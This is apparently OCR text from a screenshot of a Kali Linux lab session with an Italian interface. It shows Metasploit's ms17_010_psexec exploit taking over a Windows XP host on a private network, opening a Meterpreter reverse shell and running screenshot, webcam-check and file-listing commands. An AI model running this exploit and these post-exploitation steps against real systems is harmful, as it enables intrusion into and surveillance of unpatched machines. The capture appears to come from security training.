 kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
dabdakali@dabdakali: ~
Applicazioni
File Azioni Modifica Visualizza Aiuto
rhost => 192.168.1.200
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.1.95:4444
[*] 192.168.1.200:445 - Target OS: Windows 5.1
[*] 192.168.1.200:445 - Filling barrel with fish... done
[*] 192.168.1.200:445 - <---------------- | Entering Danger Zone | ------
----------->
[*] 192.168.1.200:445 - [*] Preparing dynamite...
[*] 192.168.1.200:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.1.200:445 - [+] Successfully Leaked Transaction!
[*] 192.168.1.200:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.1.200:445 - <---------------- | Leaving Danger Zone | -------
---------->
[*] 192.168.1.200:445 - Reading from CONNECTION struct at: 0x81bacda8
[*] 192.168.1.200:445 - Built a write-what-where primitive...
[+] 192.168.1.200:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.1.200:445 - Selecting native target
[*] 192.168.1.200:445 - Uploading payload... xEngWaEa.exe
[*] 192.168.1.200:445 - Created \xEngWaEa.exe...
[+] 192.168.1.200:445 - Service started successfully...
[*] 192.168.1.200:445 - Deleting \xEngWaEa.exe...
[*] Sending stage (175686 bytes) to 192.168.1.200
[*] Meterpreter session 1 opened (192.168.1.95:4444 -> 192.168.1.200:1034
) at 2023-06-13 21:16:54 +0200
"the quieter you become, the more you are able to hear"
meterpreter > screenshot
Screenshot saved to: /home/dabdakali/ZAggDIVP.jpeg
meterpreter > webcam_list
[-] No webcams were found
meterpreter > list
[-] Unknown command: list
meterpreter > ls
Listing: C:\WINDOWS\system32
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw 261 fil 2022-07-15 15:07:02 $winnt$.
Marco
se vuo